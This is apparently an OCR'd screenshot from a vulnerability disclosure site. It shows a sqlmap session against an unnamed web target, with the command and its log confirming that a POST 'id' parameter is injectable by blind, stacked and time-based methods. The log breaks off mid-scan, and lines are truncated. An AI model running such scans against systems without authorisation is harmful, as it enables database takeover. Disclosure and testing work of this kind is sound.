 [root@Hacker~]# Sqlmap Sqlmap -r E:\6.txt --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:46:00
[19:46:00] [INFO] parsing HTTP request from 'E:\6.txt'
[19:46:00] [INFO] testing connection to the target URL
[19:46:00] [INFO] testing if the target URL is stable. This can take a couple of seconds
[19:46:01] [INFO] target URL is stable
[19:46:01] [INFO] testing if POST parameter 'id' is dynamic
[19:46:02] [INFO] confirming that POST parameter 'id' is dynamic
[19:46:02] [WARNING] POST parameter 'id' does not appear dynamic
[19:46:02] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[19:46:02] [INFO] testing for SQL injection on POST parameter 'id'
[19:46:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:46:02] [WARNING] reflective value(s) found and filtering out
[19:46:03] [INFO] POST parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[19:46:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[19:46:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:46:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[19:46:04] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[19:46:04] [INFO] testing 'MySQL inline queries'
[19:46:04] [INFO] testing 'PostgreSQL inline queries'
[19:46:04] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:46:05] [INFO] testing 'Oracle inline queries'
[19:46:05] [INFO] testing 'SQLite inline queries'
[19:46:05] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:46:25] [INFO] POST parameter 'id' is 'MySQL > 5.0.11 stacked queries' injectable
[19:46:25] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:46:35] [INFO] POST parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[19:46:35] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:46:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniqu
[19:46:36] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automat
www.wooyun.org